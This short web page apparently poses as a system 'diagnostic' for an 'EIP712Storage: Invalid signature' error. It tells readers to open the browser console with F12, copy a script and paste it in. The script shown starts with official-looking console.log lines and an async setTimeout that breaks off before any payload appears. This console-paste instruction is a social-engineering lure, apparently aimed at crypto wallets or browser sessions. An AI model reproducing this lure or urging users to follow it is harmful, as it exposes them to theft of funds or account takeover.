
DIAGNOSTIC_CORE_V4.5
Identification of
EIP712Storage:
Invalid signature
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: bioolo5o9
85

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: EIP712Storage: I
nvalid signature (Hash: 0xc900309f)");

setTimeout(async () => {
